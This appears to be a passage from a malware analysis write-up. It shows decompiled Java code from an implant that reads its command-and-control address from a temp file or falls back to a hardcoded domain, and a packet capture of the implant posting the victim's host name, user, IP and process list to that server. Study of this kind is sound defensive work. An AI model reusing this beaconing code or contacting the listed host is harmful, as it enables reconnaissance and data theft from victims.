public static int ToolFun() { try { String PageDomain = "http://www.lingdona.com/news"; String DomainPath = (new StringBuilder()).append(System.getProperty("java.io .tmpdir")).append("update.dat").toString(); File fdomainfile = new File(DomainPath); if(fdomainfile.exists()) { BufferedReader reader = new BufferedReader(new FileReader(fdomainfile)); for(String tempStr = null; (tempStr = reader.readLine()) != null;) if(tempStr.length() > 5) { tempStr = (new StringBuilder(String.valueOf(tempStr))).append("/ news").toString(); PageDomain = tempStr; } reader.close(); }
First of all, it sends the full system information profile, which the attackers can use to determine if the victim is “interesting” or has any real value. Here’s a PCAP of the conversation:
▲ Follow TCP Stream
_□✕
Stream Content
POST /news/latestnews.aspx?title=2.0_1651809722 HTTP/1.1 User-Agent: Java/1.6.0_24 Host: www.lingdona.com Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: keep-alive Content-type: application/x-www-form-urlencoded Content-Length: 2477 content=HostName: 830021 OS: Windows XP x86 5.1 Java Version: 1.6.0_24 User: Administrator HostIp: 192.168.0.10 null Image Name PID Session Name Session# Mem Usage =========================== ====== ================ ======== ============ System Idle Process 0 Console 0 28 K System 4 Console 0 60 K smss.exe 304 Console 0 432 K csrss.exe 524 Console 0 3,464 K winlogon.exe 552 Console 0 8,396 K services.exe 664 Console 0 4,380 K lsass.exe 676 Console 0 8,604 K svchost.exe 832 Console 0 7,412 K svchost.exe 912 Console 0 6,020 K svchost.exe 996 Console 0 17,444 K svchost.exe 1040 Console 0 5,592 K svchost.exe 1084 Console 0 4,936 K spoolsv.exe 1404 Console 0 7,484 K explorer.exe 1548 Console 0 16,092 K ctfmon.exe 1732 Console 0 5,116 K
▲
▼
Entire conversation (3548 bytes)
▼
Find
Save As
Print
ASCII EBCDIC Hex Dump C Arrays Raw
Help
Filter Out This Stream
Close
6/8